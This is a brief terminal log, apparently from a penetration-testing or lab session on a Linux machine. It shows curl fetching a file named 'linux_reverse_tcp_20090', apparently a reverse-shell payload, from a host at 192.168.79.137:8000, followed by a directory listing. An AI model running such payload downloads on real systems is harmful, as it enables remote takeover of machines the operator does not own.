 vmlinuz
curl http://192.168.79.137/linux_reverse_tcp_20090 -o curl
curl: (7) couldn't connect to host
curl  http://192.168.79.137:8000/linux_reverse_tcp_20090 -o curl
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   250  100   250    0     0  77399      0 --:--:-- --:--:-- --:--:--     0
ls
bin
boot
cdrom
curl
dev
etc
home
initrd
initrd.img
lib
linux_reverse_tcp_20090
lost+found